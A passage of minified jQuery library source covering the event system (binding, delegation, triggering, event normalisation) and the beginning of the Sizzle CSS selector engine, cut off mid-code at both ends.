f.event={add:function(a,c,d,e,g){var h,i,j,k,l,m,n,o,p,q,r,s;if(!(a.nodeType===3||a.nodeType===8||!c||!d||!(h=f._data(a)))){d.handler&&(p=d,d=p.handler),d.guid||(d.guid=f.guid++),j=h.events,j||(h.events=j={}),i=h.handle,i||(h.handle=i=function(a){return typeof f!="undefined"&&(!a||f.event.triggered!==a.type)?f.event.dispatch.apply(i.elem,arguments):b},i.elem=a),c=f.trim(I(c)).split(" ");for(k=0;k<c.length;k++){l=A.exec(c[k])||[],m=l[1],n=(l[2]||"").split(".").sort(),s=f.event.special[m]||{},m=(g?s.delegateType:s.bindType)||m,s=f.event.special[m]||{},o=f.extend({type:m,origType:l[1],data:e,handler:d,guid:d.guid,selector:g,quick:G(g),namespace:n.join(".")},p),r=j[m];if(!r){r=j[m]=[],r.delegateCount=0;if(!s.setup||s.setup.call(a,e,n,i)===!1)a.addEventListener?a.addEventListener(m,i,!1):a.attachEvent&&a.attachEvent("on"+m,i)}s.add&&(s.add.call(a,o),o.handler.guid||(o.handler.guid=d.guid)),g?r.splice(r.delegateCount++,0,o):r.push(o),f.event.global[m]=!0}a=null}},global:{},remove:function(a,b,c,d,e){var g=f.hasData(a)&&f._data(a),h,i,j,k,l,m,n,o,p,q,r,s;if(!!g&&!!(o=g.events)){b=f.trim(I(b||"")).split(" ");for(h=0;h<b.length;h++){i=A.exec(b[h])||[],j=k=i[1],l=i[2];if(!j){for(j in o)f.event.remove(a,j+b[h],c,d,!0);continue}p=f.event.special[j]||{},j=(d?p.delegateType:p.bindType)||j,r=o[j]||[],m=r.length,l=l?new RegExp("(^|\\.)"+l.split(".").sort().join("\\.(?:.*\\.)?")+"(\\.|$)"):null;for(n=0;n<r.length;n++)s=r[n],(e||k===s.origType)&&(!c||c.guid===s.guid)&&(!l||l.test(s.namespace))&&(!d||d===s.selector||d==="**"&&s.selector)&&(r.splice(n--,1),s.selector&&r.delegateCount--,p.remove&&p.remove.call(a,s));r.length===0&&m!==r.length&&((!p.teardown||p.teardown.call(a,l)===!1)&&f.removeEvent(a,j,g.handle),delete o[j])}f.isEmptyObject(o)&&(q=g.handle,q&&(q.elem=null),f.removeData(a,["events","handle"],!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(c,d,e,g){if(!e||e.nodeType!==3&&e.nodeType!==8){var h=c.type||c,i=[],j,k,l,m,n,o,p,q,r,s;if(E.test(h+f.event.triggered))return;h.indexOf("!")>=0&&(h=h.slice(0,-1),k=!0),h.indexOf(".")>=0&&(i=h.split("."),h=i.shift(),i.sort());if((!e||f.event.customEvent[h])&&!f.event.global[h])return;c=typeof c=="object"?c[f.expando]?c:new f.Event(h,c):new f.Event(h),c.type=h,c.isTrigger=!0,c.exclusive=k,c.namespace=i.join("."),c.namespace_re=c.namespace?new RegExp("(^|\\.)"+i.join("\\.(?:.*\\.)?")+"(\\.|$)"):null,o=h.indexOf(":")<0?"on"+h:"";if(!e){j=f.cache;for(l in j)j[l].events&&j[l].events[h]&&f.event.trigger(c,d,j[l].handle.elem,!0);return}c.result=b,c.target||(c.target=e),d=d!=null?f.makeArray(d):[],d.unshift(c),p=f.event.special[h]||{};if(p.trigger&&p.trigger.apply(e,d)===!1)return;r=[[e,p.bindType||h]];if(!g&&!p.noBubble&&!f.isWindow(e)){s=p.delegateType||h,m=E.test(s+h)?e:e.parentNode,n=null;for(;m;m=m.parentNode)r.push([m,s]),n=m;n&&n===e.ownerDocument&&r.push([n.defaultView||n.parentWindow||a,s])}for(l=0;l<r.length&&!c.isPropagationStopped();l++)m=r[l][0],c.type=r[l][1],q=(f._data(m,"events")||{})[c.type]&&f._data(m,"handle"),q&&q.apply(m,d),q=o&&m[o],q&&f.acceptData(m)&&q.apply(m,d)===!1&&c.preventDefault();c.type=h,!g&&!c.isDefaultPrevented()&&(!p._default||p._default.apply(e.ownerDocument,d)===!1)&&(h!=="click"||!f.nodeName(e,"a"))&&f.acceptData(e)&&o&&e[h]&&(h!=="focus"&&h!=="blur"||c.target.offsetWidth!==0)&&!f.isWindow(e)&&(n=e[o],n&&(e[o]=null),f.event.triggered=h,e[h](),f.event.triggered=b,n&&(e[o]=n));return c.result}},dispatch:function(c){c=f.event.fix(c||a.event);var d=(f._data(this,"events")||{})[c.type]||[],e=d.delegateCount,g=[].slice.call(arguments,0),h=!c.exclusive&&!c.namespace,i=[],j,k,l,m,n,o,p,q,r,s,t;g[0]=c,c.delegateTarget=this;if(e&&!c.target.disabled&&(!c.button||c.type!=="click")){m=f(this),m.context=this.ownerDocument||this;for(l=c.target;l!=this;l=l.parentNode||this){o={},q=[],m[0]=l;for(j=0;j<e;j++)r=d[j],s=r.selector,o[s]===b&&(o[s]=r.quick?H(l,r.quick):m.is(s)),o[s]&&q.push(r);q.length&&i.push({elem:l,matches:q})}}d.length>e&&i.push({elem:this,matches:d.slice(e)});for(j=0;j<i.length&&!c.isPropagationStopped();j++){p=i[j],c.currentTarget=p.elem;for(k=0;k<p.matches.length&&!c.isImmediatePropagationStopped();k++){r=p.matches[k];if(h||!c.namespace&&!r.namespace||c.namespace_re&&c.namespace_re.test(r.namespace))c.data=r.data,c.handleObj=r,n=((f.event.special[r.origType]||{}).handle||r.handler).apply(p.elem,g),n!==b&&(c.result=n,n===!1&&(c.preventDefault(),c.stopPropagation()))}}return c.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){a.which==null&&(a.which=b.charCode!=null?b.charCode:b.keyCode);return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,d){var e,f,g,h=d.button,i=d.fromElement;a.pageX==null&&d.clientX!=null&&(e=a.target.ownerDocument||c,f=e.documentElement,g=e.body,a.pageX=d.clientX+(f&&f.scrollLeft||g&&g.scrollLeft||0)-(f&&f.clientLeft||g&&g.clientLeft||0),a.pageY=d.clientY+(f&&f.scrollTop||g&&g.scrollTop||0)-(f&&f.clientTop||g&&g.clientTop||0)),!a.relatedTarget&&i&&(a.relatedTarget=i===a.target?d.toElement:i),!a.which&&h!==b&&(a.which=h&1?1:h&2?3:h&4?2:0);return a}},fix:function(a){if(a[f.expando])return a;var d,e,g=a,h=f.event.fixHooks[a.type]||{},i=h.props?this.props.concat(h.props):this.props;a=f.Event(g);for(d=i.length;d;)e=i[--d],a[e]=g[e];a.target||(a.target=g.srcElement||c),a.target.nodeType===3&&(a.target=a.target.parentNode),a.metaKey===b&&(a.metaKey=a.ctrlKey);return h.filter?h.filter(a,g):a},special:{ready:{setup:f.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(a,b,c){f.isWindow(this)&&(this.onbeforeunload=c)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}},simulate:function(a,b,c,d){var e=f.extend(new f.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?f.event.trigger(e,null,b):f.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},f.event.handle=f.event.dispatch,f.removeEvent=c.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent&&a.detachEvent("on"+b,c)},f.Event=function(a,b){if(!(this instanceof f.Event))return new f.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault()?K:J):this.type=a,b&&f.extend(this,b),this.timeStamp=a&&a.timeStamp||f.now(),this[f.expando]=!0},f.Event.prototype={preventDefault:function(){this.isDefaultPrevented=K;var a=this.originalEvent;!a||(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=K;var a=this.originalEvent;!a||(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=K,this.stopPropagation()},isDefaultPrevented:J,isPropagationStopped:J,isImmediatePropagationStopped:J},f.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){f.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c=this,d=a.relatedTarget,e=a.handleObj,g=e.selector,h;if(!d||d!==c&&!f.contains(c,d))a.type=e.origType,h=e.handler.apply(this,arguments),a.type=b;return h}}}),f.support.submitBubbles||(f.event.special.submit={setup:function(){if(f.nodeName(this,"form"))return!1;f.event.add(this,"click._submit keypress._submit",function(a){var c=a.target,d=f.nodeName(c,"input")||f.nodeName(c,"button")?c.form:b;d&&!d._submit_attached&&(f.event.add(d,"submit._submit",function(a){this.parentNode&&!a.isTrigger&&f.event.simulate("submit",this.parentNode,a,!0)}),d._submit_attached=!0)})},teardown:function(){if(f.nodeName(this,"form"))return!1;f.event.remove(this,"._submit")}}),f.support.changeBubbles||(f.event.special.change={setup:function(){if(z.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")f.event.add(this,"propertychange._change",function(a){a.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),f.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1,f.event.simulate("change",this,a,!0))});return!1}f.event.add(this,"beforeactivate._change",function(a){var b=a.target;z.test(b.nodeName)&&!b._change_attached&&(f.event.add(b,"change._change",function(a){this.parentNode&&!a.isSimulated&&!a.isTrigger&&f.event.simulate("change",this.parentNode,a,!0)}),b._change_attached=!0)})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||b.type!=="radio"&&b.type!=="checkbox")return a.handleObj.handler.apply(this,arguments)},teardown:function(){f.event.remove(this,"._change");return z.test(this.nodeName)}}),f.support.focusinBubbles||f.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){f.event.simulate(b,a.target,f.event.fix(a),!0)};f.event.special[b]={setup:function(){d++===0&&c.addEventListener(a,e,!0)},teardown:function(){--d===0&&c.removeEventListener(a,e,!0)}}}),f.fn.extend({on:function(a,c,d,e,g){var h,i;if(typeof a=="object"){typeof c!="string"&&(d=c,c=b);for(i in a)this.on(i,c,d,a[i],g);return this}d==null&&e==null?(e=c,d=c=b):e==null&&(typeof c=="string"?(e=d,d=b):(e=d,d=c,c=b));if(e===!1)e=J;else if(!e)return this;g===1&&(h=e,e=function(a){f().off(a);return h.apply(this,arguments)},e.guid=h.guid||(h.guid=f.guid++));return this.each(function(){f.event.add(this,a,e,d,c)})},one:function(a,b,c,d){return this.on.call(this,a,b,c,d,1)},off:function(a,c,d){if(a&&a.preventDefault&&a.handleObj){var e=a.handleObj;f(a.delegateTarget).off(e.namespace?e.type+"."+e.namespace:e.type,e.selector,e.handler);return this}if(typeof a=="object"){for(var g in a)this.off(g,c,a[g]);return this}if(c===!1||typeof c=="function")d=c,c=b;d===!1&&(d=J);return this.each(function(){f.event.remove(this,a,d,c)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},live:function(a,b,c){f(this.context).on(a,this.selector,b,c);return this},die:function(a,b){f(this.context).off(a,this.selector||"**",b);return this},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return arguments.length==1?this.off(a,"**"):this.off(b,a,c)},trigger:function(a,b){return this.each(function(){f.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return f.event.trigger(a,b,this[0],!0)},toggle:function(a){var b=arguments,c=a.guid||f.guid++,d=0,e=function(c){var e=(f._data(this,"lastToggle"+a.guid)||0)%d;f._data(this,"lastToggle"+a.guid,e+1),c.preventDefault();return b[e].apply(this,arguments)||!1};e.guid=c;while(d<b.length)b[d++].guid=c;return this.click(e)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),f.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){f.fn[b]=function(a,c){c==null&&(c=a,a=null);return arguments.length>0?this.on(b,null,a,c):this.trigger(b)},f.attrFn&&(f.attrFn[b]=!0),C.test(b)&&(f.event.fixHooks[b]=f.event.keyHooks),D.test(b)&&(f.event.fixHooks[b]=f.event.mouseHooks)}),function(){function x(a,b,c,e,f,g){for(var h=0,i=e.length;h<i;h++){var j=e[h];if(j){var k=!1;j=j[a];while(j){if(j[d]===c){k=e[j.sizset];break}if(j.nodeType===1){g||(j[d]=c,j.sizset=h);if(typeof b!="string"){if(j===b){k=!0;break}}else if(m.filter(b,[j]).length>0){k=j;break}}j=j[a]}e[h]=k}}}function w(a,b,c,e,f,g){for(var h=0,i=e.length;h<i;h++){var j=e[h];if(j){var k=!1;j=j[a];while(j){if(j[d]===c){k=e[j.sizset];break}j.nodeType===1&&!g&&(j[d]=c,j.sizset=h);if(j.nodeName.toLowerCase()===b){k=j;break}j=j[a]}e[h]=k}}}var a=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"").replace(".",""),e=0,g=Object.prototype.toString,h=!1,i=!0,j=/\\/g,k=/\r\n/g,l=/\W/;[0,0].sort(function(){i=!1;return 0});var m=function(b,d,e,f){e=e||[],d=d||c;var h=d;if(d.nodeType!==1&&d.nodeType!==9)return[];if(!b||typeof b!="string")return e;var i,j,k,l,n,q,r,t,u=!0,v=m.isXML(d),w=[],x=b;do{a.exec(""),i=a.exec(x);if(i){x=i[3],w.push(i[1]);if(i[2]){l=i[3];break}}}while(i);if(w.length>1&&p.exec(b))if(w.length===2&&o.relative[w[0]])j=y(w[0]+w[1],d,f);else{j=o.relative[w[0]]?[d]:m(w.shift(),d);while(w.length)b=w.shift(),o.relative[b]&&(b+=w.shift()),j=y(b,j,f)}else{!f&&w.length>1&&d.nodeType===9&&!v&&o.match.ID.test(w[0])&&!o.match.ID.test(w[w.length-1])&&(n=m.find(w.shift(),d,v),d=n.expr?m.filter(n.expr,n.set)[0]:n.set[0]);if(d){n=f?{expr:w.pop(),set:s(f)}:m.find(w.pop(),w.length===1&&(w[0]==="~"||w[0]==="+")&&d.parentNode?d.parentNode:d,v),j=n.expr?m.filter(n.expr,n.set):n.set,w.length>0?k=s(j):u=!1;while(w.length)q=w.pop(),r=q,o.relative[q]?r=w.pop():q="",r==null&&(r=d),o.relative[q](k,r,v)}else k=w=[]}k||(k=j),k||m.error(q||b);if(g.call(k)==="[object Array]")if(!u)e.push.apply(e,k);else if(d&&d.nodeType===1)for(t=0;k[t]!=null;t++)k[t]&&(k[t]===!0||k[t].nodeType===1&&m.contains(d,k[t]))&&e.push(j[t]);else for(t=0;k[t]!=null;t++)k[t]&&k[t].nodeType===1&&e.push(j[t]);else s(k,e);l&&(m(l,h,e,f),m.uniqueSort(e));return e};m.uniqueSort=function(a){if(u){h=i,a.sort(u);if(h)for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1)}return a},m.matches=function(a,b){return m(a,null,null,b)},m.matchesSelector=function(a,b){return m(b,null,null,[a]).length>0},m.find=function(a,b,c){var d,e,f,g,h,i;if(!a)return[];for(e=0,f=o.order.length;e<f;e++){h=o.order[e];if(g=o.leftMatch[h].exec(a)){i=g[1],g.splice(1,1);if(i.substr(i.length-1)!=="\\"){g[1]=(g[1]||"").replace(j,""),d=o.find[h](g,b,c);if(d!=null){a=a.replace(o.match[h],"");break}}}}d||(d=typeof b.getElementsByTagName!="undefined"?b.getElementsByTagName("*"):[]);return{set:d,expr:a}},m.filter=function(a,c,d,e){var f,g,h,i,j,k,l,n,p,q=a,r=[],s=c,t=c&&c[0]&&m.isXML(c[0]);while(a&&c.length){for(h in o.filter)if((f=o.leftMatch[h].exec(a))!=null&&f[2]){k=o.filter[h],l=f[1],g=!1,f.splice(1,1);if(l.substr(l.length-1)==="\\")continue;s===r&&(r=[]);if(o.preFilter[h]){f=o.preFilter[h](f,s,d,r,e,t);if(!f)g=i=!0;else if(f===!0)continue}if(f)for(n=0;(j=s[n])!=null;n++)j&&(i=k(j,f,n,s),p=e^i,d&&i!=null?p?g=!0:s[n]=!1:p&&(r.push(j),g=!0));if(i!==b){d||(s=r),a=a.replace(o.match[h],"");if(!g)return[];break}}if(a===q)if(g==null)m.error(a);else break;q=a}return s},m.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)};var n=m.getText=function(a){var b,c,d=a.nodeType,e="";if(d){if(d===1||d===9){if(typeof a.textContent=="string")return a.textContent;if(typeof a.innerText=="string")return a.innerText.replace(k,"");for(a=a.firstChild;a;a=a.nextSibling)e+=n(a)}else if(d===3||d===4)return a.nodeValue}else for(b=0;c=a[b];b++)c.nodeType!==8&&(e+=n(c));return e},o=m.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c=typeof b=="string",d=c&&!l.test(b),e=c&&!d;d&&(b=b.toLowerCase());for(var f=0,g=a.length,h;f<g;f++)if(h=a[f]){while((h=h.previousSibling)&&h.nodeType!==1);a[f]=e||h&&h.nodeName.toLowerCase()===b?h||!1:h===b}e&&m.filter(b,a,!0)},">":function(a,b){var c,d=typeof b=="string",e=0,f=a.length;if(d&&!l.test(b)){b=b.toLowerCase();for(;e<f;e++){c=a[e];if(c){var g=c.parentNode;a[e]=g.nodeName.toLowerCase()===b?g:!1}}}else{for(;e<f;e++)c=a[e],c&&(a[e]=d?c.parentNode:c.parentNode===b);d&&m.filter(b,a,!0)}},"":function(a,b,c){var d,f=e++,g=x;typeof b=="string"&&!l.test(b)&&(b=b.toLowerCase(),d=b,g=w),g("parentNode",b,f,a,d,c)},"~":function(a,b,c){var d,f=e++,g=x;typeof b=="string"&&!l.test(b)&&(b=b.toLowerCase(),d=b,g=w),g("previousSibling",b,f,a,d,c)}},find:{ID:function(a,b,c){if(typeof b.getElementById!="undefined"&&!c){var d=b.getElementById(a[1]);return d&&d.parentNode?[d]:[]}},NAME:function(a,b){if(typeof b.getElementsByName!="undefined"){var c=[],d=b.getElementsByName(a[1]);for(var e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===a[1]&&c.push(d[e]);return c.length===0?null:c}},TAG:function(a,b){if(typeof b.getElementsByTagName!="undefined")return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(j,"")+" ";if(f)return a;for(var g=0,h;(h=b[g])!=null;g++)h&&(e^(h.className&&(" "+h.className+" ").replace(/[\t\n\r]/g," ").indexOf(a)>=0)?c||d.push(h):c&&(b[g]=!1));return!1},ID:function(a){return a[1].replace(j,"")},TAG:function(a,b){return a[1].replace(j,"").toLowerCase()},CHILD:function(a){if(a[1]==="nth"){a[2]||m.error(a[0]),a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec(a[2]==="even"&&"2n"||a[2]==="odd"&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}else a[2]&&m.error(a[0]);a[0]=e++;return a},ATTR:function(a,b,c,d,e,f){var g=a[1]=a[1].replace(j,"");!f&&o.attrMap[g]&&(a[1]=o.attrMap[g]),a[4]=(a[4]||a[5]||"").replace(j,""),a[2]==="~="&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(b,c,d,e,f){if(b[1]==="not")if((a.exec(b[3])||"").length>1||/^\w/.test(b[3]))b[3]=m(b[3],null,null,c);else{var g=m.filter(b[3],c,d,!0^f);d||e.push.apply(e,g);return!1}else if(o.match.POS.test(b[0])||o.match.CHILD.test(b[0]))return!0;return b},POS:function(a){a.unshift(!0);return a}},filters:{enabled:function(a){return a.disabled===!1&&a.type!=="hidden"},disabled:function(a){return a.disabled===!0},checked:function(a){return a.checked===!0},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return a.selected===!0},parent:function(a){return!!a.firstChild},empty:function(a){return!a.firstChild},has:function(a,b,c){return!!m(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){var b=a.getAttribute("type"),c=a.type;return a.nodeName.toLowerCase()==="input"&&"text"===c&&(b===c||b===null)},radio:function(a){return a.nodeName.toLowerCase()==="input"&&"radio"===a.type},checkbox:function(a){return a.nodeName.toLowerCase()==="input"&&"checkbox"===a.type},file:function(a){return a.nodeName.toLowerCase()==="input"&&"file"===a.type},password:function(a){return a.nodeName.toLowerCase()==="input"&&"password"===a.type},submit:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"submit"===a.type},image:function(a){return a.nodeName.toLowerCase()==="input"&&"image"===a.type},reset:function(a){var b=a.nodeName.toLowerCase();return(b==="input"||b==="button")&&"reset"===a.type},button:function(a){var b=a.nodeName.toLowerCase();return b==="input"&&"button"===a.type||b==="button"},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)},focus:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b){return b===0},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return b%2===0},odd:function(a,b){return b%2===1},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=o.filters[e];if(f)return f(a,c,b,d);if(e==="contains")return(a.textContent||a.innerText||n([a])||"").indexOf(b[3])>=0;if(e==="not"){var g=b[3];for(var h=0,i=g.length;h<i;h++)if(g[h]===a)return!1;return!0}m.error(e)},CHILD:function(a,b){var c,e,f,g,h,i,j,k=b[1],l=a;switch(k){case"only":case"first":while(l=l.previousSibling)if(l.nodeType===1)return!1;if(k==="first")return!0;l=a;case"last":while(l=l.nextSibling)if(l.nodeType===1)return!1;return!0;case"nth":c=b[2],e=b[3];if(c===1&&e===0)return!0;f=b[0],g=a.parentNode;if(g&&(g[d]!==f||!a.nodeIndex)){i=0;for(l=g.firstChild;l;l=l.nextSibling)l.nodeType===1&&(l.nodeIndex=++i);g[d]=f}j=a.nodeIndex-e;return c===0?j===0:j%c===0&&j/c>=0}},ID:function(a,b){return a.nodeType===1&&a.getAttribute("id")===b},TAG:function(a,b){return b==="*"&&a.nodeType===1||!!a.nodeName&&a.nodeName.toLowerCase()===b},CLASS:function(a,b){return(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)>-1},ATTR:function(a,b){var c=b[1],d=m.attr?m.attr(a,c):o.attrHandle[c]?o.attrHandle[c](a):a[c]!=null?a[c]:a.getAttribute(c),e=d+"",f=b[2],g=b[4];return d==null?f==="!=":!f&&m.attr?d!=null:f==="="?e===g:f==="*="?e.indexOf(g)>=0:f==="~="?(" "+e+" ").indexOf(g)>=0:g?f==="!="?e!==g:f==="^="?e.indexOf(g)===0:f==="$="?e.substr(e.length-g.length)===g:f==="|="?e===g||e.substr(0,g.length+1)===g+"-":!1:e&&d!==!1},POS:function(a,b,c,d){var e=b[2],f=o.setFilters[e];if(f)return f(a,c,b,d)}}},p=o.match.POS,q=function(a,b){return"\\"+(b-0+1)};for(var r in o.match)o.match[r]=new RegExp(o.match[r].source+/(?![^\[]*\])(?![^\(]*\))/.source),o.leftMatch[r]=new RegExp(/(^(?:.|\r|\n)*?)/.source+o.match[r].source.replace(/\\(\d+)/g,q));var s=function(a,b){a=Array.prototype.slice.call(a,0);if(b){b.push.apply(b,a);return b}return a};try{Array.prototype.slice.call(c.documentElement.childNodes,0)[0].nodeType}catch(t){s=function(a,b){var c=0,d=b||[];if(g.call(a)==="[object Array]")Array.prototype.push.apply(d,a);else if(typeof a.length=="number")for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var u,v;c.documentElement.compareDocumentPosition?u=function(a,b){if(a===b){h=!0;return 0}if(!a.compareDocumentPosition||!b.compareDocumentPosition)return a.compareDocumentPosition?-1:1;return a.compareDocumentPosition(b)&4?-1:1}:(u=function(a,b){if(a===b){h=!0;return 0}if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[],g=a.parentNode,i=b.parentNode,j=g;if(g===i)return v(a,b);if(!g)return-1;if(!i)return 1;while(j)e.unshift(j),j=j.parentNode;j=i;while(j)f.unshift(j),j=j.parentNode;c=e.length,d=f.length;for(var k=0;k<c&&k<d;k++)if(e[k]!==f[k])return v(e[k],f[k]);return k===c?v(a,f[k],-1):v(e[k],b,1)},v=function(a,b,c){if(a===b)return c;var d=a.nextSibling;while(d){if(d===b)return-1;d=d.nextSibling}return 1}),function(){var a=c.createElement("div"),d="script"+(new Date).getTime(),e=c.documentElement;a.innerHTML="<a name='"+d+"'/>",e.insertBefore(a,e.firstChild),c.getElementById(d)&&(o.find.ID=function(a,c,d){if(typeof c.getElementById!="undefined"&&!d){var e=c.getElementById(a[1]);return e?e.id===a[1]||typeof e.getAttributeNode!="undefined"&&e.getAttributeNode("id").nodeValue===a[1]?[e]:b:[]}},o.filter.ID=function(a,b){var c=typeof a.getAttributeNode!="undefined"&&a.getAttributeNode("id");return a.nodeType===1&&c&&c.nodeValue===b}),e.removeChild(a),e=a=null}(),function(){var a=c.createElement("div");a.appendChild(c.createComment("")),a.getElementsByTagName("*").length>0&&(o.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if(a[1]==="*"){var d=[];for(var e=0;c[e];e++)c[e].nodeType===1&&d.push(c[e]);c=d}return c}),a.innerHTML="<a href='#'></a>",a.firstChild&&typeof a.firstChild.getAttribute!="undefined"&&a.firstChild.getAttribute("href")!=="#"&&(o.attrHandle.href=function(a){return a.getAttribute("href",2)}),a=null}(),c.querySelectorAll&&function(){var a=m,b=c.createElement("div"),d="__sizzle__";b.innerHTML="<p class='TEST'></p>";if(!b.querySelectorAll||b.querySelectorAll(".TEST").length!==0){m=function(b,e,f,g){e=e||c;if(!g&&!m.isXML(e)){var h=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);if(h&&(e.nodeType===1||e.nodeType===9)){if(h[1])return s(e.getElementsByTagName(b),f);if(h[2]&&o.find.CLASS&&e.getElementsByClassName)return s(e.getElementsByClassName(h[2]),f)}if(e.nodeType===9){if(b==="body"&&e.body)return s([e.body],f);if(h&&h[3]){var i=e.getElementById(h[3]);if(!i||!i.parentNode)return s([],f);if(i.id===h[3])return s([i],f)}try{return s(e.querySelectorAll(b),f)}catch(j){}}else if(e.nodeType===1&&e.nodeName.toLowerCase()!=="object"){var k=e,l=e.getAttribute("id"),n=l||d,p=e.parentNode,q=/^\s*[+~]/.test(b);l?n=n.replace(/'/g,"\\$&"):e.setAttribute("id",n),q&&p&&(e=e.parentNode);try{if(!q||p)return s(e.querySelectorAll("[id='"+n+"'] "+b),f)}catch(r){}finally{l||k.removeAttribute("id")}}}return a(b,e,f,g)};for(var e in a)m[e]=a[e];b=null}}(),function(){var a=c.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector;if(b){var d=!b.call(c.createElement("div"),"div"),e=!1;try{b.call(c.documentElement,"[test!='']:sizzle")}catch(f){e=!0}m.matchesSelector=function(a,c){c=c.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!m.isXML(a))try{if(e||!o.match.PSEUDO.test(c)&&!/!=/.test(c)){var f=b.call(a,c);if(f||!d||a.document&&a.document.nodeType!==11)return f}}catch(g){}return m(c,null,null,[a]).length>0}}}(),function(){var a=c.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";if(!!a.getElementsByClassName&&a.getElementsByClassName("e").length!==0){a.lastChild.className="e";if(a.getElementsByClassName("e").length===1)return;o.order.splice(1,0,"CLASS"),o.find.CLASS=function(a,b,c){if(typeof b.getElementsByClassName!="undefined"&&!c)return b.getElementsByClassName(a[1])},a=null}}(),c.documentElement.contains?m.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:c.documentElement.compareDocumentPosition?m.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:m.contains=function(){return!1},m.isXML=function(a){var b=(a?a.ownerDocument||a:0).documentElement;return b?b.nodeName!=="HTML":!1};var y=function(a,b,c){var d,e=[],f="",g=b.nodeType?[b]:b;while(d=o.match.PSEUDO.exec(a))f+=d[0],a=a.replace(o.match.PSEUDO,"");a=o.relative[a]?a+"*":a;for(var 